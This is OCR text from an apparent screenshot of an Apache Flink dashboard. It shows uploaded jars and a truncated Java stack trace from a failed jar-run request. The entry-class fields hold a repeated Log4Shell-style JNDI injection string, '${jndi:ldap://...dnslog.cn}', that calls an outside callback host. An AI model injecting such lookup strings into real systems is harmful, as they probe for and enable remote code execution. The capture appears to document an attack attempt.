 Apache Flink Dashboard
Overview
Jobs
Running Jobs
Completed Jobs
Task Managers
Job Manager
Submit New Job
Version: 1.12.3
4
Uploaded Jars
Name Upload Time Entry Class
1.jar 2021-12-10, 19:06:55 Execute
1.jar 2021-12-07, 06:49:29 Execute
1.jar 2021-12-06, 16:33:11 Execute
1.jar 2021-12-04, 08:25:51 Execute
1.jar 2021-12-03, 17:39:05 Execute
1.jar 2021-12-03, 04:25:26 Execute
main.jar 2021-12-02, 17:30:53 com.example.Main
${jndi:ldap://e.ankfim.dnslog.cn} ${jndi:ldap://e.ankfim.dnslog.cn
${jndi:ldap://e.ankfim.dnslog.cn} ${jndi:ldap://e.ankfim.dnslog.cn
Allow Non Restored State Show Plan Submit
1.jar 2021-11-30, 17:23:43 Execute
main.jar 2021-11-30, 06:16:22 com.example.Main
Server Response Message:
org.apache.flink.runtime.rest.handler.RestHandlerEx
Request did not match expected format
JarRunRequestBody. at
org.apache.flink.runtime.rest.handler.AbstractHand
at
org.apache.flink.runtime.rest.handler.LeaderRetriev
at
java.util.Optional.ifPresent(Optional.java:159)
at
org.apache.flink.util.OptionalConsumer.ifPresent(O
at
org.apache.flink.runtime.rest.handler.LeaderRetriev
at
org.apache.flink.runtime.rest.handler.LeaderRetriev
at
org.apache.flink.shaded.netty4.io.netty.channel.Sim
at
org.apache.flink.shaded.netty4.io.netty.channel.Abs
at
org.apache.flink.shaded.netty4.io.netty.channel.Abs
at
org.apache.flink.shaded.netty4.io.netty.channel.Abs
at
org.apache.flink.runtime.rest.handler.router.Router
at
org.apache.flink.runtime.rest.handler.router.Router
at
org.apache.flink.runtime.rest.handler.router.Router
at
org.apache.flink.shaded.netty4.io.netty.channel.Sim